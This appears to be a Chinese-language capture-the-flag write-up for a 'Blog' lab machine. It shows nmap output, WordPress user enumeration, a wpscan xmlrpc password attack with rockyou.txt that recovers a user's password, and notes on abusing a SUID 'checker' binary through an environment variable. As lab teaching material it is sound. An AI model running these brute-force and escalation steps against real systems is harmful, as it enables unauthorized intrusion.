Blog
端口扫描
root@ip-10-10-116-83:~/blog# nmap -sTCV -p 22,80,139,445 --min-rate 1000 10.10.23.40
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-12 13:18 BST
Nmap scan report for ip-10-10-23-40.eu-west-1.compute.internal (10.10.23.40)
Host is up (0.00022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_ 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.0
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Billy Joel's IT Blog – The IT blog
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 02:C0:75:7B:D6:29 (Unknown)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: blog
| NetBIOS computer name: BLOG\x00
| Domain name: \x00
| FQDN: blog
|_ System time: 2023-09-12T12:18:50+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-09-12 13:18:50
|_ start_date: 1600-12-31 23:58:45
80
root@ip-10-10-116-83:~/blog# wpscan --url http://10.10.23.40/ -e u
[+] bjoel
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.23.40/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] kwheel
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.23.40/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Karen Wheeler
| Found By: Rss Generator (Aggressive Detection)
[+] Billy Joel
| Found By: Rss Generator (Aggressive Detection)
......
root@ip-10-10-116-83:~/blog# wpscan --password-attack xmlrpc -t 10 -U kwheel,bjoel -P `locate rockyou.txt` --url http://blog.thm/
.....
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - kwheel / cutiepie1
.....
后渗透
www-data

www-data —> root

枚举 SUID 发现一个没有见过的程序, 执行的时候发现其一直输出
(remote) www-data@blog:/home/bjoel$ /usr/sbin/checker
Not an Admin
将程序下载到本地进行查看并进行分析

根据前文分析, 感觉是读取一个环境变量进行判断, 所以我开始了测试最后发现是 admin